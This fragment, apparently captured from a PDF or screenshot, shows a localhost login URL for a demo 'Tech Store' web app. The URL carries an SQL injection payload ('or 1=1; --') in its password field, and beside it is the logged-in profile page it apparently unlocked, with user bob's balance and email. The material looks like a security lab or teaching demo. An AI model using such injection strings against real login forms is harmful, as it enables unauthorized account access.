 127.0.0.1:5000/login?user=bob&password=bob"+or+1%3D1%3B+--
Tech Store
Home Products About Client Support
Your Profile
bob 90.0 €
bghn@jdhsafgj.com
Change Password
Logout